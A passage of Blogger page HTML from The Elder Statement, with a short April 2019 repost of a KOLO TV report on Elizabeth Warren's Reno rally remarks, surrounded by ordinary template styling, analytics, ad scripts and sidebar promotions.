#333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, April 7, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='April 07, 2019' itemprop='datePublished'/>
<meta content='2019-04-07T18:58:42Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' title='Warren in Reno: Anti-Trump message alone won&#39;t work'>
<img alt='Warren in Reno: Anti-Trump message alone won&#39;t work' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png' title='Warren in Reno: Anti-Trump message alone won&#39;t work'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Warren in Reno: Anti-Trump message alone won't work
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-04-07T11:58:00-07:00'>April 07, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/Warren%20in%20Reno%3A%20Anti-Trump%20message%20alone%20won%27t%20work?max-results=5' rel='tag nofollow'>Warren in Reno: Anti-Trump message alone won&#39;t work</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1092106971972673845' itemprop='articleBody'>
<meta content='      By KOLO TV, April 06, 2019   Sen. Elizabeth Warren says Democrats running for president will have to do more than campaign on an anti-...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s1600/Screen+Shot+2019-04-07+at+12.57.05+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="404" data-original-width="720" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By KOLO TV, April 06, 2019</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">Sen. Elizabeth Warren says Democrats running for president will have to do more than campaign on an anti-Trump message if they want to take back the White House in 2020.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">The presidential hopeful from Massachusetts told about 500 backers at a rally in a high school gym in Reno on Saturday the challengers who want to defeat President Donald Trump must talk about their own vision for the country's future.</span></div>
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://www.kolotv.com/content/news/Warren-in-Reno-Anti-Trump-message-alone-wont-work-508214301.html" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://www.kolotv.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html&title=Warren in Reno: Anti-Trump message alone won&#39;t work' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html&title=Warren in Reno: Anti-Trump message alone won&#39;t work' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html&title=Warren in Reno: Anti-Trump message alone won&#39;t work' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXjXrGY7wsDQsbb7CW-mfEspWaKJr9cIA_qWXFAYJrUbbpfx8q272zdXCTiiWu1lecrcB8KVRpPlnvvCfFyjmRih2t9_0XceyV67pHgLgNihKPXwz4y0My3cV6t9meKC-hbmVTjHXyeOw/s640/Screen+Shot+2019-04-07+at+12.57.05+PM.png&description=      By KOLO TV, April 06, 2019   Sen. Elizabeth Warren says Democrats running for president will have to do more than campaign on an anti-...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html&title=Warren in Reno: Anti-Trump message alone won&#39;t work' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' text='Warren in Reno: Anti-Trump message alone won&#39;t work'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Warren in Reno: Anti-Trump message alone won&#39;t work >> http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Warren in Reno: Anti-Trump message alone won&#39;t work
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/04/in-pete-buttigieg-america-deals-with.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/04/trump-struggles-with-growing-problem-on.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2019/04/warren-in-reno-anti-trump-message-alone.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-04-07T11:58:00-07:00'>April 07, 2019</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/1092106971972673845' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=1092106971972673845&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1092106971972673845&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1092106971972673845&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1092106971972673845&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1092106971972673845&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=1092106971972673845&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/Warren%20in%20Reno%3A%20Anti-Trump%20message%20alone%20won%27t%20work' rel='tag'>Warren in Reno: Anti-Trump message alone won&#39;t work</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=1092106971972673845&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2019/04/in-pete-buttigieg-america-deals-with.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2019/04/trump-struggles-with-growing-problem-on.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/1092106971972673845/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
